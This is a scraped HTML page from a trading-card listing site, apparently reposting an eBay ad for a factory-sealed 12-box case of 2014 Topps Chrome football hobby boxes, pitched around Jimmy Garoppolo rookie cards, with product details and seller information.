

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sealedboxcards.org/2018/02/13/2014-topps-chrome-football-hobby-box-12-box-factory-sealed-case-garoppolo-rc/
body_size: 14537
content:
<!DOCTYPE html>
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC | Sealed Box Cards</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sealedboxcards.org/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Sealed Box Cards &raquo; Feed" href="https://sealedboxcards.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sealed Box Cards &raquo; Comments Feed" href="https://sealedboxcards.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///sealedboxcards.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///sealedboxcards.org/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https:///sealedboxcards.org/wp-content/themes/default/inc/css/bootstrap-theme.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///sealedboxcards.org/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lovetype-style-css'  href='https:///sealedboxcards.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///sealedboxcards.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///sealedboxcards.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sealedboxcards.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sealedboxcards.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Panini Prizm 2017-18 Basketball Factory Sealed (12 Multi Pack) Cello Box' href='https://sealedboxcards.org/2018/02/13/panini-prizm-2017-18-basketball-factory-sealed-12-multi-pack-cello-box-2/' />
<link rel='next' title='2017 Leaf Trinity Football Sealed HOBBY BOX (5 Autos per box!)' href='https://sealedboxcards.org/2018/02/14/2017-leaf-trinity-football-sealed-hobby-box-5-autos-per-box/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://sealedboxcards.org/2018/02/13/2014-topps-chrome-football-hobby-box-12-box-factory-sealed-case-garoppolo-rc/' />
<link rel='shortlink' href='https://sealedboxcards.org/?p=1658' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Sealed Box Cards"/>
	<meta property="og:title" content="2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC"/>
		<meta property="og:description" content="Available is a factory sealed 12 HOBBY box case of 2014 Topps Chrome football. Each HOBBY box contains 24 p"/>
	
	<meta property="og:url" content="https://sealedboxcards.org/2018/02/13/2014-topps-chrome-football-hobby-box-12-box-factory-sealed-case-garoppolo-rc/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/newyqal.js"></script>
<script type="text/javascript" src="/jejis.js"></script>
</head>

<body class="single single-post postid-1658 single-format-standard">
<div id="page" class="hfeed site">
	
	<header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://sealedboxcards.org/">Sealed Box Cards</a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
          </nav>
  </div>
</header>



	<div id="content" class="site-content bgimage container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1658" class="post-1658 post type-post status-publish format-standard hentry category-topps tag-case tag-chrome tag-factory tag-football tag-garoppolo tag-hobby tag-sealed tag-topps">

  <div class="post-wrapper row">
	<header class="entry-header">
		<h1 class="entry-title">2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC</h1>
		 
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Feb</span>
			<span class="day">13</span>
			<span class="year">2018</span>
			</div>
						
		 </aside>
                
	<div class="entry-content  col-md-10">
			
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2014-Topps-Chrome-Football-HOBBY-Box-12-Box-Factory-Sealed-Case-Garoppolo-RC-01-fd.jpg" title="2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC" alt="2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC"/>

	 <br/>	 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2014-Topps-Chrome-Football-HOBBY-Box-12-Box-Factory-Sealed-Case-Garoppolo-RC-02-dtqm.jpg" title="2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC" alt="2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC"/>  	

	<br/> <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2014-Topps-Chrome-Football-HOBBY-Box-12-Box-Factory-Sealed-Case-Garoppolo-RC-03-wtd.jpg" title="2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC" alt="2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC"/>
   <br/>
		<br/> <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC" alt="2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC"/> <br/>	 Available is a factory sealed 12 HOBBY box case of 2014 Topps Chrome football. Each HOBBY box contains 24 packs/4 cards per pack. EACH box also contains ONE rookie autograph. ONLY HOBBY boxes offer the possibility of Rookie Refractor Autograph/ Patch cards numbered to 50, Rookie Autograph Red Refractors numbered to 5 and Rookie Autograph SuperFractors&#8217; 1 of 1&#8217;s. The 2014 rookie class is steadily showing itself to be filled with high impact rookies. Jimmy Garoppolo, Blake Bortles, Derek Carr, Brandin Cooks, Odell Beckham, DeVonta Freeman, Sammy Watkins and Mike Evans haven&#8217;t even reached their prime yet. Highly graded, low numbered Rookie Refractors from Topps Chrome are always in demand. 49ers just signed Garoppolo to a 5 year extension. See my 50+ auctions for high demand, hard to find factory sealed product in all four sports. Sorry about all the little signs. I NEVER use file pictures. The case was photographed on my dining room table on 1/28/18 and is the one you will receive. The item &#8220;2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC&#8221; is in sale since Sunday, January 28, 2018. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Sports Trading Cards\Football Cards&#8221;. The seller is &#8220;fantasticwax&#8221; and is located in Capac, Michigan. This item can be shipped to United States.
<ul>
<li>Card Manufacturer: Topps</li>
<li>Product: Case</li>
<li>Era: Modern (1970-Now)</li>
<li>Card Attributes: 1-of-1</li>
<li>Player: Jimmy Garoppolo</li>
<li>Season: 2014</li>
<li>League: NFL</li>

</ul> 		 
	  <br/>
  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC" alt="2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC"/><br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sealedboxcards.org/2018/02/13/2014-topps-chrome-football-hobby-box-12-box-factory-sealed-case-garoppolo-rc/" data-a2a-title="2014 Topps Chrome Football HOBBY Box 12 Box Factory Sealed Case Garoppolo RC"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsealedboxcards.org%2F2018%2F02%2F13%2F2014-topps-chrome-football-hobby-box-12-box-factory-sealed-case-garoppolo-rc%2F&amp;linkname=2014%20Topps%20Chrome%20Football%20HOBBY%20Box%2012%20Box%20Factory%20Sealed%20Case%20Garoppolo%20RC" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsealedboxcards.org%2F2018%2F02%2F13%2F2014-topps-chrome-football-hobby-box-12-box-factory-sealed-case-garoppolo-rc%2F&amp;linkname=2014%20Topps%20Chrome%20Football%20HOBBY%20Box%2012%20Box%20Factory%20Sealed%20Case%20Garoppolo%20RC" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsealedboxcards.org%2F2018%2F02%2F13%2F2014-topps-chrome-football-hobby-box-12-box-factory-sealed-case-garoppolo-rc%2F&amp;linkname=2014%20Topps%20Chrome%20Football%20HOBBY%20Box%2012%20Box%20Factory%20Sealed%20Case%20Garoppolo%20RC" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://sealedboxcards.org/2018/02/13/2014-topps-chrome-football-hobby-box-12-box-factory-sealed-case-garoppolo-rc/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->
</div>	
	<footer class="entry-footer well">
		This entry was posted in <a href="https://sealedboxcards.org/category/topps/" rel="category tag">topps</a> and tagged <a href="https://sealedboxcards.org/tag/case/" rel="tag">case</a>, <a href="https://sealedboxcards.org/tag/chrome/" rel="tag">chrome</a>, <a href="https://sealedboxcards.org/tag/factory/" rel="tag">factory</a>, <a href="https://sealedboxcards.org/tag/football/" rel="tag">football</a>, <a href="https://sealedboxcards.org/tag/garoppolo/" rel="tag">garoppolo</a>, <a href="https://sealedboxcards.org/tag/hobby/" rel="tag">hobby</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/topps/" rel="tag">topps</a>. Bookmark the <a href="https://sealedboxcards.org/2018/02/13/2014-topps-chrome-football-hobby-box-12-box-factory-sealed-case-garoppolo-rc/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->



				<nav class="navigation post-navigation" role="navigation">
		<h4 class="screen-reader-text">Read other posts</h4>
		<ul class="pager">
			 <li class="previous"><a href="https://sealedboxcards.org/2018/02/13/panini-prizm-2017-18-basketball-factory-sealed-12-multi-pack-cello-box-2/" rel="prev"><span class="meta-nav">&larr;</span> Panini Prizm 2017-18 Basketball Factory Sealed (12 Multi Pack) Cello Box</a></li><li class="next"><a href="https://sealedboxcards.org/2018/02/14/2017-leaf-trinity-football-sealed-hobby-box-5-autos-per-box/" rel="next">2017 Leaf Trinity Football Sealed HOBBY BOX (5 Autos per box!) <span class="meta-nav">&rarr;</span></a></li>		</ul><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
 

	</div><!-- #content -->
<!-- Footer -->
 <footer id="colophon" class="footer" role="contentinfo">
		
  	
	<div id="bottom">
		<div class="container">
			 <div class="row">
                    <div class="col-md-4">
                       <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sealedboxcards.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title clearfix">Recent Posts</h4>		<ul>
					<li>
				<a href="https://sealedboxcards.org/2026/01/21/2025-topps-update-series-baseball-hobby-box-factory-sealed/">2025 Topps Update Series Baseball Hobby Box Factory Sealed</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/20/2023-bowman-baseball-hobby-box-1-autograph-factory-sealed/">2023 Bowman Baseball HOBBY BOX 1 Autograph Factory Sealed</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/20/2025-topps-archives-baseball-hobby-box-factory-sealed/">2025 Topps Archives Baseball Hobby Box Factory Sealed</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/19/pokemon-tcg-phantasmal-flames-factory-sealed-booster-box/">Pokemon TCG Phantasmal Flames Factory Sealed Booster Box</a>
						</li>
					<li>
				<a href="https://sealedboxcards.org/2026/01/19/2025-26-topps-basketball-superbox-costco-bundle-box-new-sealed-from-topps-box/">2025-26 Topps Basketball SUPERBOX Costco Bundle Box NEW Sealed From Topps Box</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title clearfix">Archives</h4>		<ul>
	<li><a href='https://sealedboxcards.org/2026/01/'>January 2026</a></li>
	<li><a href='https://sealedboxcards.org/2025/12/'>December 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/11/'>November 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/10/'>October 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/09/'>September 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/08/'>August 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/07/'>July 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/06/'>June 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/05/'>May 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/04/'>April 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/03/'>March 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/02/'>February 2025</a></li>
	<li><a href='https://sealedboxcards.org/2025/01/'>January 2025</a></li>
	<li><a href='https://sealedboxcards.org/2024/12/'>December 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/11/'>November 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/10/'>October 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/09/'>September 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/08/'>August 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/07/'>July 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/06/'>June 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/05/'>May 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/04/'>April 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/03/'>March 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/02/'>February 2024</a></li>
	<li><a href='https://sealedboxcards.org/2024/01/'>January 2024</a></li>
	<li><a href='https://sealedboxcards.org/2023/12/'>December 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/11/'>November 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/10/'>October 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/09/'>September 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/08/'>August 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/07/'>July 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/06/'>June 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/05/'>May 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/04/'>April 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/03/'>March 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/02/'>February 2023</a></li>
	<li><a href='https://sealedboxcards.org/2023/01/'>January 2023</a></li>
	<li><a href='https://sealedboxcards.org/2022/12/'>December 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/11/'>November 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/10/'>October 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/09/'>September 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/08/'>August 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/07/'>July 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/06/'>June 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/05/'>May 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/04/'>April 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/03/'>March 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/02/'>February 2022</a></li>
	<li><a href='https://sealedboxcards.org/2022/01/'>January 2022</a></li>
	<li><a href='https://sealedboxcards.org/2021/12/'>December 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/11/'>November 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/10/'>October 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/09/'>September 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/08/'>August 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/07/'>July 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/06/'>June 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/05/'>May 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/04/'>April 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/03/'>March 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/02/'>February 2021</a></li>
	<li><a href='https://sealedboxcards.org/2021/01/'>January 2021</a></li>
	<li><a href='https://sealedboxcards.org/2020/12/'>December 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/11/'>November 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/10/'>October 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/09/'>September 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/08/'>August 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/07/'>July 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/06/'>June 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/05/'>May 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/04/'>April 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/03/'>March 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/02/'>February 2020</a></li>
	<li><a href='https://sealedboxcards.org/2020/01/'>January 2020</a></li>
	<li><a href='https://sealedboxcards.org/2019/12/'>December 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/11/'>November 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/10/'>October 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/09/'>September 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/08/'>August 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/07/'>July 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/06/'>June 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/05/'>May 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/04/'>April 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/03/'>March 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/02/'>February 2019</a></li>
	<li><a href='https://sealedboxcards.org/2019/01/'>January 2019</a></li>
	<li><a href='https://sealedboxcards.org/2018/12/'>December 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/11/'>November 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/10/'>October 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/09/'>September 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/08/'>August 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/07/'>July 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/06/'>June 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/05/'>May 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/04/'>April 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/03/'>March 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/02/'>February 2018</a></li>
	<li><a href='https://sealedboxcards.org/2018/01/'>January 2018</a></li>
	<li><a href='https://sealedboxcards.org/2017/12/'>December 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/11/'>November 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/10/'>October 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/09/'>September 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/08/'>August 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/07/'>July 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/06/'>June 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/05/'>May 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/04/'>April 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/03/'>March 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/02/'>February 2017</a></li>
	<li><a href='https://sealedboxcards.org/2017/01/'>January 2017</a></li>
	<li><a href='https://sealedboxcards.org/2016/12/'>December 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/11/'>November 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/10/'>October 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/09/'>September 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/08/'>August 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/07/'>July 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/06/'>June 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/05/'>May 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/04/'>April 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/03/'>March 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/02/'>February 2016</a></li>
	<li><a href='https://sealedboxcards.org/2016/01/'>January 2016</a></li>
	<li><a href='https://sealedboxcards.org/2015/12/'>December 2015</a></li>
	<li><a href='https://sealedboxcards.org/2015/11/'>November 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title clearfix">Categories</h4>		<ul>
	<li class="cat-item cat-item-1137"><a href="https://sealedboxcards.org/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://sealedboxcards.org/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://sealedboxcards.org/category/09-10/" >09-10</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://sealedboxcards.org/category/1-0304/" >1-0304</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://sealedboxcards.org/category/1-2011/" >1-2011</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://sealedboxcards.org/category/1-2019-20/" >1-2019-20</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://sealedboxcards.org/category/1-2022/" >1-2022</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://sealedboxcards.org/category/10box/" >10box</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://sealedboxcards.org/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://sealedboxcards.org/category/16-17/" >16-17</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://sealedboxcards.org/category/1976-77/" >1976-77</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://sealedboxcards.org/category/1977-78/" >1977-78</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://sealedboxcards.org/category/1978-79/" >1978-79</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://sealedboxcards.org/category/1979-80/" >1979-80</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://sealedboxcards.org/category/1980-81/" >1980-81</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://sealedboxcards.org/category/1981-82/" >1981-82</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://sealedboxcards.org/category/1982-83/" >1982-83</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://sealedboxcards.org/category/1983-84/" >1983-84</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://sealedboxcards.org/category/1984-85/" >1984-85</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://sealedboxcards.org/category/1985-86/" >1985-86</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://sealedboxcards.org/category/1986-87/" >1986-87</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://sealedboxcards.org/category/1987-88/" >1987-88</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://sealedboxcards.org/category/1988-89/" >1988-89</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://sealedboxcards.org/category/1988-90/" >1988-90</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://sealedboxcards.org/category/1989-1990/" >1989-1990</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://sealedboxcards.org/category/1989-90/" >1989-90</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://sealedboxcards.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://sealedboxcards.org/category/1990-1991/" >1990-1991</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://sealedboxcards.org/category/1990-91/" >1990-91</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://sealedboxcards.org/category/1991-1992/" >1991-1992</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://sealedboxcards.org/category/1991-92/" >1991-92</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://sealedboxcards.org/category/1992-1993/" >1992-1993</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://sealedboxcards.org/category/1992-93/" >1992-93</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://sealedboxcards.org/category/1993-94/" >1993-94</a>
</li>
